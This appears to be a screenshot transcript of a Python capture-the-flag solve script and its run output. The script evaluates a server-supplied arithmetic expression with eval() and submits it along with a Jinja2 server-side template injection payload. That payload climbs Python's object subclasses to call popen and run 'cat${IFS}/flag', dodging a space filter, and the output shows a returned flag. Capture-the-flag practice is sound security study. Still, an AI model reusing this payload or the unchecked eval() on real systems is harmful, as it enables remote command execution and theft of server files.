 T test Version control Current File
3.py
3 def fetch_expression(url): 1 usage 3
8 print(f"Failed to fetch expression. Status code: {response.status_code}")
9 return None
10
11 def calculate_and_submit(expression, submit_url): 1 usage
12 try:
13 result = eval(expression)
14 except Exception as e:
15 print(f"Error evaluating expression: {e}")
16 return
17
18 payload = "{{''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('cat${IFS}/flag').read()}}"
19 response = requests.post(url=submit_url + f"?&answer={result}&Submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2", data={'username': payload})
20 if response.status_code == 200:
21 print("Successfully sent the answer.")
22 print(response.text)
23 else:
24 print(f"Failed to send the answer. Status code: {response.status_code}")
Run 3
C:\Users\75279\AppData\Local\Microsoft\WindowsApps\python3.11.exe C:\Users\75279\Desktop\test\3.py
Fetched expression: 3223 + 593 * 555 / 339 * 438 * 219 - 519 + 403 - 638 - 195 - 965 * 695 + 96 / 864 - 959 + 323 / 344 / 68
Successfully sent the answer.
1f809ced80684960a428a62c1b2906db
Process finished with exit code 0
test > 3.py 14:27 CRLF UTF-8 4 spaces Python 3.11